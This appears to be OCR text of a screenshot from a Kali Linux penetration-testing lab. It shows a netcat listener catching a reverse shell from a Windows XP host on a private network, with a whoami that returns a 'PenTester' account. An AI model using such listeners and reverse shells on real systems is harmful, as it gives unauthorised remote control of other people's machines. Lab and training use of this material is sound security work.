 Applications Places Terminal Wed 19:13 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lnvp 4445
listening on [any] 4445 ...
connect to [192.168.157.130] from (UNKNOWN) [192.168.157.131] 1367
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS>whoami
whoami
CAST612\PenTester
C:\WINDOWS>
$_